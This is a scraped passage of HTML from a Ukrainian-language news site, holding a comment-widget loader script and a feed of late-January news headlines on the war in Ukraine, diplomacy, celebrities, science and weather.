    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '376409', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:55</time>
                    <h3><a href="/blognews/1769699595-ucheni-nasa-viyavili-mistse-de-mozhut-hovatisya-inshoplanetyani.html" style="">Учені NASA виявили місце, де можуть "ховатися" іншопланетяни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">440</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769699595-ucheni-nasa-viyavili-mistse-de-mozhut-hovatisya-inshoplanetyani.html#mc-container" data-cackle-channel="533453" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1769702799-bilshe-potuzhnosti-menshe-dverey-audi-ofitsiyno-pidtverdila.html" style="">Більше потужності, менше дверей: Audi офіційно підтвердила вихід гібридного RS5 у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">131</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769702799-bilshe-potuzhnosti-menshe-dverey-audi-ofitsiyno-pidtverdila.html#mc-container" data-cackle-channel="533461" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:02</time>
                    <h3><a href="/blognews/1769695215-druzhina-bryusa-villisa-zrobila-novu-zayavu-pro-yogo-nevilikovnu.html" style="">Дружина Брюса Вілліса зробила нову заяву про його невиліковну хворобу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">359</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769695215-druzhina-bryusa-villisa-zrobila-novu-zayavu-pro-yogo-nevilikovnu.html#mc-container" data-cackle-channel="533444" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:53</time>
                    <h3><a href="/blognews/1769713716-ssha-vimagayut-vid-ukrayini-viddati-donbas-ale-rf-imitue.html" style="">США вимагають від України віддати Донбас, але РФ імітує участь у переговорах, - Каллас</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">221</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769713716-ssha-vimagayut-vid-ukrayini-viddati-donbas-ale-rf-imitue.html#mc-container" data-cackle-channel="533471" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769702066-svit-dlya-zhayvoronkiv-doslidzhennya-pokazalo-vrazlivist.html" style="">Світ для "жайворонків": дослідження показало вразливість "сов" до інфарктів і інсультів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">182</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769702066-svit-dlya-zhayvoronkiv-doslidzhennya-pokazalo-vrazlivist.html#mc-container" data-cackle-channel="533460" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769694072-madonna-rozlyutila-poyavoyu-na-publitsi-v-shaptsi-vushantsi-z-simvolikoyu.html" style="">Мадонна розлютила появою на публіці в шапці-вушанці з символікою СРСР та в компанії росіян</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">491</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769694072-madonna-rozlyutila-poyavoyu-na-publitsi-v-shaptsi-vushantsi-z-simvolikoyu.html#mc-container" data-cackle-channel="533442" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:52</time>
                    <h3><a href="/blognews/1769716267-tisyachi-tonn-dopomogi-ta-sotni-viyizdiv-volonteri-zmusheni.html" style="">Тисячі тонн допомоги та сотні виїздів: волонтери змушені терміново шукати нову домівку для свого штабу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769716267-tisyachi-tonn-dopomogi-ta-sotni-viyizdiv-volonteri-zmusheni.html#mc-container" data-cackle-channel="533473" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:52</time>
                    <h3><a href="/blognews/1769711281-stalo-vidomo-skilki-rosiyskih-sportsmeniv-vizmut.html" style="">Стало відомо, скільки російських спортсменів візьмуть участь у Олімпіаді-2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769711281-stalo-vidomo-skilki-rosiyskih-sportsmeniv-vizmut.html#mc-container" data-cackle-channel="533468" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769714772-ugoda-pro-pripinennya-vognyu-chi-otrimuvala-ukrayina-signal.html" style="">Угода про припинення вогню: чи отримувала Україна сигнал від РФ після заяви Трампа — FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">180</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769714772-ugoda-pro-pripinennya-vognyu-chi-otrimuvala-ukrayina-signal.html#mc-container" data-cackle-channel="533472" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1769701473-bilshe-zhodnih-titanikiv-vcheni-nablizilisya-do-stvorennya.html" style="">Більше жодних "Титаніків": вчені наблизилися до створення по-справжньому непотоплюваних кораблів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">328</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769701473-bilshe-zhodnih-titanikiv-vcheni-nablizilisya-do-stvorennya.html#mc-container" data-cackle-channel="533458" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1769709802-okkupanti-namagayutsya-forsuvati-siverskiy-donets-y-probuyut.html" style="">Оккупанти намагаються форсувати Сіверський Донець й пробують прорватися біля Дронівки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769709802-okkupanti-namagayutsya-forsuvati-siverskiy-donets-y-probuyut.html#mc-container" data-cackle-channel="533467" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769696682-do--20-28-gradusiv-poholodannya-ohopit-vsyu-ukrayinu-i-pide.html" style="font-weight: bold;">До -20-28 градусів: похолодання охопить всю Україну і піде на спад з 5 лютого </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">172</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769696682-do--20-28-gradusiv-poholodannya-ohopit-vsyu-ukrayinu-i-pide.html#mc-container" data-cackle-channel="533447" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:56</time>
                    <h3><a href="/blognews/1769712978-e-vidpovid-putina-melaniya-tramp-ochikue-uspih-u-povernenni.html" style="">Є відповідь Путіна: Меланія Трамп очікує успіх у поверненні українських дітей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769712978-e-vidpovid-putina-melaniya-tramp-ochikue-uspih-u-povernenni.html#mc-container" data-cackle-channel="533470" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:51</time>
                    <h3><a href="/blognews/1769706443-rosiyskiy-korabel-pomitili-bilya-pidvodnih-kabeliv-zv-yazku-.html" style="">Російський корабель помітили біля підводних кабелів зв’язку: Британія втрутилась</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">224</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769706443-rosiyskiy-korabel-pomitili-bilya-pidvodnih-kabeliv-zv-yazku-.html#mc-container" data-cackle-channel="533464" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1769711662-vitkoff-zayaviv-pro-znachniy-progres-u-peregovorah-shchodo.html" style="">Віткофф заявив про "значний прогрес" у переговорах щодо війни в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769711662-vitkoff-zayaviv-pro-znachniy-progres-u-peregovorah-shchodo.html#mc-container" data-cackle-channel="533469" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1769700843-proshchavayte-model-s-ta-model-x-ilon-mask-peretvoryue-zavod-tesla-na.html" style="">Прощавайте Model S та Model X: Ілон Маск перетворює завод Tesla на центр масового виробництва роботів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">224</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769700843-proshchavayte-model-s-ta-model-x-ilon-mask-peretvoryue-zavod-tesla-na.html#mc-container" data-cackle-channel="533457" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1769707531-vipav-z-vikna-v-italiyi-rozsliduyut-ymovirne-vbivstvo-eksgolovi.html" style="">Випав з вікна:  в Італії розслідують ймовірне вбивство ексголови правління "Укрсиббанку"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">720</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769707531-vipav-z-vikna-v-italiyi-rozsliduyut-ymovirne-vbivstvo-eksgolovi.html#mc-container" data-cackle-channel="533465" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:01</time>
                    <h3><a href="/blognews/1769700241-nebezpechniy-virus-nipah-u-tsentri-gromadskogo-zdorov-ya-rozpovili-.html" style="">Небезпечний вірус Nipah: у Центрі громадського здоров'я розповіли, чи є ризики для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769700241-nebezpechniy-virus-nipah-u-tsentri-gromadskogo-zdorov-ya-rozpovili-.html#mc-container" data-cackle-channel="533456" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html" style="">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">553</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html#mc-container" data-cackle-channel="533466" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:30</time>
                    <h3><a href="/blognews/1769699905-korol-daniyi-virushit-do-grenlandtsiv-pidtrimati-yih-moralno.html" style="">Король Данії вирушить до гренландців підтримати їх морально</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769699905-korol-daniyi-virushit-do-grenlandtsiv-pidtrimati-yih-moralno.html#mc-container" data-cackle-channel="533455" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:13</time>
                    <h3><a href="/blognews/1769704373-es-zavdav-zhorstkogo-udaru-po-ekonomitsi-kremlya.html" style="">ЄС завдав жорсткого удару по економіці Кремля</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">444</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769704373-es-zavdav-zhorstkogo-udaru-po-ekonomitsi-kremlya.html#mc-container" data-cackle-channel="533463" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1769693210--fanatka-1-reperka-niki-minazh-znovu-publichno-pidtrimala.html" style="">"Фанатка № 1". Реперка Нікі Мінаж знову публічно підтримала Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">155</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769693210--fanatka-1-reperka-niki-minazh-znovu-publichno-pidtrimala.html#mc-container" data-cackle-channel="533440" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1769701860-kadirov-vpershe-pislya-chutok-pro-hvorobu-z-yavivsya-na-lyudyah-.html" style="">Кадиров вперше після чуток про хворобу з’явився на людях: прокоментував переговори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">232</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769701860-kadirov-vpershe-pislya-chutok-pro-hvorobu-z-yavivsya-na-lyudyah-.html#mc-container" data-cackle-channel="533459" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:43</time>
                    <h3><a href="/blognews/1769702898-rosiya-hoche-zahopiti-ves-donbas-v-op-nazvali-dedlayni-okupantiv.html" style="">Росія хоче захопити весь Донбас: в ОП назвали дедлайни окупантів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">208</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769702898-rosiya-hoche-zahopiti-ves-donbas-v-op-nazvali-dedlayni-okupantiv.html#mc-container" data-cackle-channel="533462" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 29 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3886</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html#mc-container" data-cackle-channel="533400" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1769699284-nimechchina-zayavila-shcho-pershoyu-v-evropi-stvorit-vlasnu-sistemu.html" style="">Німеччина заявила, що першою в Європі створить власну систему відстеження ракет – FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769699284-nimechchina-zayavila-shcho-pershoyu-v-evropi-stvorit-vlasnu-sistemu.html#mc-container" data-cackle-channel="533452" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769699792-predstavniki-izrayilyu-pribuli-do-vashingtona-shchob-podilitisya.html" style="">Представники Ізраїлю прибули до Вашингтона, щоб поділитися розвідданими про можливі цілі для ударів по Ірану, — Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769699792-predstavniki-izrayilyu-pribuli-do-vashingtona-shchob-podilitisya.html#mc-container" data-cackle-channel="533454" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:45</time>
                    <h3><a href="/blognews/1769698920-kallas-vidkinula-ideyu-zelenskogo-stvoriti-spilnu-armiyu.html" style="">Каллас відкинула ідею Зеленського створити спільну армію Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">300</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769698920-kallas-vidkinula-ideyu-zelenskogo-stvoriti-spilnu-armiyu.html#mc-container" data-cackle-channel="533450" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:32</time>
                    <h3><a href="/blognews/1769699059-pryami-peregovori-z-rosieyu-tse-zavzhdi-pastka-diplomat.html" style="">Прямі переговори з Росією — це завжди пастка, — дипломат</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">174</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769699059-pryami-peregovori-z-rosieyu-tse-zavzhdi-pastka-diplomat.html#mc-container" data-cackle-channel="533451" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1769690287-sbu-vikrila-nepovnolitnogo-agenta-fsb-yakiy-za-zavdannyam.html" style="">СБУ викрила неповнолітнього агента фсб, який за завданням рф готував підрив на станції Укрзалізниці у Хмельницькій області</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769690287-sbu-vikrila-nepovnolitnogo-agenta-fsb-yakiy-za-zavdannyam.html#mc-container" data-cackle-channel="533435" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769698378-u-litvi-hochut-zaboroniti-rosiyanam-i-bilorusam-uchast-u.html" style="">У Литві хочуть заборонити росіянам і білорусам участь у місцевих виборах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769698378-u-litvi-hochut-zaboroniti-rosiyanam-i-bilorusam-uchast-u.html#mc-container" data-cackle-channel="533449" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:43</time>
                    <h3><a href="/blognews/1769696172-kuleba-poperediv-pro-mozhliviy-udar-rf-u-morozi.html" style="">Кулеба попередив про можливий удар РФ у морози</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769696172-kuleba-poperediv-pro-mozhliviy-udar-rf-u-morozi.html#mc-container" data-cackle-channel="533446" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:37</time>
                    <h3><a href="/blognews/1769697222-es-shvaliv-novi-sanktsiyi-proti-iranu-za-represiyi-ta-viyskovu.html" style="">ЄС схвалив нові санкції проти Ірану за репресії та військову допомогу Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">34</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769697222-es-shvaliv-novi-sanktsiyi-proti-iranu-za-represiyi-ta-viyskovu.html#mc-container" data-cackle-channel="533448" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1769696011-u-putina-napolyagayut-na-zustrichi-iz-zelenskim-tilki-u.html" style="">У Путіна наполягають на зустрічі із Зеленським тільки у Москві: "міркування про інше місце для переговорів недоречні"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">226</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769696011-u-putina-napolyagayut-na-zustrichi-iz-zelenskim-tilki-u.html#mc-container" data-cackle-channel="533445" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769691195-miniosviti-rekomendue-zakladam-vishchoyi-osviti-prodovzhiti.html" style="">МОН рекомендує закладам вищої освіти продовжити канікули або навчання в дистанційному форматі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769691195-miniosviti-rekomendue-zakladam-vishchoyi-osviti-prodovzhiti.html#mc-container" data-cackle-channel="533437" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769694800-estoniya-proponue-zaboroniti-v-yizd-do-es-rosiyskim-uchasnikam.html" style="">Естонія пропонує заборонити в'їзд до ЄС російським учасникам війни проти України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">65</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769694800-estoniya-proponue-zaboroniti-v-yizd-do-es-rosiyskim-uchasnikam.html#mc-container" data-cackle-channel="533443" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1769693461-minoboroni-razom-zi-spacex-uzhe-virishue-problemu-vikoristannya.html" style="">Міноборони разом зі SpaceX вирішує проблему використання Starlink на російських БпЛА, - Федоров</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769693461-minoboroni-razom-zi-spacex-uzhe-virishue-problemu-vikoristannya.html#mc-container" data-cackle-channel="533441" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html" style="">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">282</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html#mc-container" data-cackle-channel="533439" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1769692179-starmer-ta-si-domovilisya-pro-vseosyazhne-strategichne-partnerstvo-.html" style="">Стармер та Сі домовилися про "всеосяжне стратегічне партнерство" між Британією та Китаєм</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">89</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769692179-starmer-ta-si-domovilisya-pro-vseosyazhne-strategichne-partnerstvo-.html#mc-container" data-cackle-channel="533438" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769689835-mzs-kitayu-zaperechue-pidtrimku-virobnitstva-oreshnika-.html" style="">МЗС Китаю заперечує підтримку виробництва "Орєшніка"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769689835-mzs-kitayu-zaperechue-pidtrimku-virobnitstva-oreshnika-.html#mc-container" data-cackle-channel="533434" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
